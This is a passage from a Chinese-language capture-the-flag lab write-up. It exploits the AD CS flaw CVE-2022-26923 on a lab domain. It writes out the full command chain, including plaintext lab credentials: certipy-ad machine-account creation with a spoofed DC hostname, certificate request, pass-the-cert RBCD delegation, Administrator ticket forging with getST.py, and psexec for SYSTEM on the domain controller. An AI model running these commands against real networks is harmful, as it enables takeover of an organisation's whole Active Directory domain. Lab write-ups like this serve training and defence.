proxychains -q certipy-ad find -u lixiuying@xiaorang.lab -p winniethepooh -dc-ip 172.22.15.13 -vulnerable -stdout
这里利用 CVE-2022-26923 ADCS 域提权漏洞

该漏洞产生的主要原因是 ADCS 服务器在处理计算机模板证书时是通过机器的
dNSHostName属性来辨别用户的,而普通域用户即有权限修改它所创建的机器账户的 dNSHostName 属性,因此恶意攻击者可以创建一个机器账户,然后修改它的 dNSHostName 属性为域控的 dNSHostName ,然后去请求计算机模板的证书。
由于 ADCS 服务器在生成证书时会将域控的 dNSHostName 属性写入证书中。当使用证书进行 PKINIT Kerberos 认证时,KDC会查询活动目录中 SAMAccountName 属性为 “dNSHostName-域名+$” 的对象,此时会査询到域控,因此会以域控机器账户的权限生成 PAC 放入票据中。又由于域控机器账户默认具有 DCSync 权限,因此攻击者可通过该票据导出域内任意用户的 Hash。
确定下颁发机构
首先绑定域名别忘了
172.22.15.13 XR-DC01.xiaorang.lab
172.22.15.13 xiaorang.lab添加机器用户(别跟前面的打架了)
proxychains -q certipy-ad account create -user 'machine1$' -pass 'root' -dns XR-DC01.xiaorang.lab -dc-ip 172.22.15.13 -u lixiuying -p 'winniethepooh'申请机器证书模板
proxychains -q certipy-ad req -u 'machine1$@xiaorang.lab' -p 'root' -ca 'xiaorang-XR-CA-CA' -target 172.22.15.18 -template 'Machine' -debug
然后去申请一张TGT,依微软官方所说,在利用证书进行kerberos认证的时候,PAC缓冲区里会返回NTLM hash。所以以此来捕获 DC01$的哈希
proxychains -q certipy-ad auth -pfx xr-dc01.pfx -dc-ip 172.22.15.13
爆出了 KDC_ERR_PADATA_TYPE_NOSUPP 错误

ADCS+RBCD
不过包括 LDAP 在内的多种协议都支持 Schannel,可以尝试通过 Secure Channel 将证书认证到 LDAPS,放弃使用 Kerberos PKINIT
提取出.pfx的证书和私钥部分
certipy-ad cert -pfx xr-dc01.pfx -nokey -out dc01.crt
certipy-ad cert -pfx xr-dc01.pfx -nocert -out dc01.key测试能不能登录上域控机器账户,成功即可授予委派
proxychains -q python passthecert.py -action whoami -crt dc01.crt -key dc01.key -domain xiaorang.lab -dc-ip 172.22.15.13
proxychains -q python passthecert.py -action write_rbcd -crt dc01.crt -key dc01.key -domain xiaorang.lab -dc-ip 172.22.15.13 -delegate-to 'XR-DC01$' -delegate-from 'machine1$'
然后就是RBCD的正常流程
proxychains -q python getST.py xiaorang.lab/'machine1$':'root' -dc-ip 172.22.15.13 -spn cifs/XR-DC01.xiaorang.lab -impersonate Administrator -debug
export KRB5CCNAME=Administrator@cifs_XR-DC01.xiaorang.lab@XIAORANG.LAB.ccache
proxychains -q python psexec.py XR-DC01.xiaorang.lab -no-pass -k -target-ip 172.22.15.13 -dc-ip 172.22.15.13 -codec gbkSYSTEM

获取flag04
总结
- 为什么 bloodhound 能查到acl,adfind就找不到?(此处存疑)
- 狠狠去学习了一波ADCS,感觉这个漏洞危害很大,搭环境测试发现只要默认设置了企业CA就能利用。微软针对这一漏洞发布了补丁:CVE-2022-26923 - 安全更新程序指南 - Microsoft - Active Directory Domain Services Elevation of Privilege Vulnerability
另外在查看wp的时候还发现有一种RBCD的方法,不申请cifs而是申请目标ldap spn的TGT再配上secretdump来导出域内全部用户的Hash来接管域,很妙的思路